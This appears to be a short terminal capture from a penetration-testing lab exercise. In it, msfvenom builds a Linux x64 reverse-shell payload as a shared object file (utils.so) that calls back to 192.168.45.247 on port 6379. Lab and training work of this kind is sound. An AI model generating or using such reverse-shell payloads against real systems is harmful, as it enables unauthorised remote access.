 ┌──(kali㉿kali)-[~/…/Labs/PG/Sybaris/exploits]
└─$ msfvenom -p linux/x64/shell_reverse_tcp -f elf-so -o utils.so LHOST=192.168.45.247 LPORT=6379
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: utils.so